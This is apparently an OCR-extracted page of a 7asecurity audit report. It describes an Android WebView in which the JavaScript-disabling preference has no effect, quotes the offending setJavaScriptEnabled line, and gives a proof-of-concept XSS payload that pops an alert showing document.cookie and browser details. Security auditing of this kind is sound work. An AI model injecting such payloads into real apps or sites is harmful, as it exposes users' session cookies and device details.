 Solution: JavaScript disabling not working
Code:
mWebView.getSettings().setJavaScriptEnabled(prefs.getBoolean(getString(R.string.pr
ef_javascript), true));
PoC
<svg/onload=alert('document.cookie='+document.cookie+'\ndocument.referrer
='+document.referrer+'\nwindow.name='+window.name+'\nnavigator.appCodeNam
e='+navigator.appCodeName+'\nnavigator.appName='+navigator.appName+'\nnav
igator.appVersion='+navigator.appVersion+'\nnavigator.platform='+navigato
r.platform+'\nnavigator.userAgent='+navigator.userAgent+'\nnavigator.java
Enabled()='+navigator.javaEnabled()+'\nscreen.width='+screen.width+'\nscr
een.height='+screen.height+'')>
+ 7asecurity.com
7A
SECURITY